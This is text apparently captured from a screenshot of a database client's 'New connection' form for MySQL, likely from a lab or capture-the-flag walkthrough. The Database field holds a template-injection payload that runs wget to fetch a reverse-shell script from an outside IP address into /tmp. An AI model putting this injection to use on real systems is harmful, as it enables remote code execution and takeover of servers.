 New connection
Connection name
test
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
c('wget http://10.10.15.32/rev.sh -o /tmp/rev.sh') }}
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
Save
Test